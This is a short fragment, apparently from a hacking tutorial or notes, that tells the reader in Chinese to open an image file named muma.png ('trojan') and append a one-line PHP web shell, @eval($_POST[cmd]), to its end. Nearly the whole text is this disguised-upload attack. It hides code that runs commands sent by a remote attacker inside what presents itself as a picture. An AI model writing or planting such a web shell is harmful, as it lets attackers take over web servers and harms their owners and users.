 打开图片文件 muma.png 在末尾添加一句话木马:<?php @eval($_POST[cmd]);?>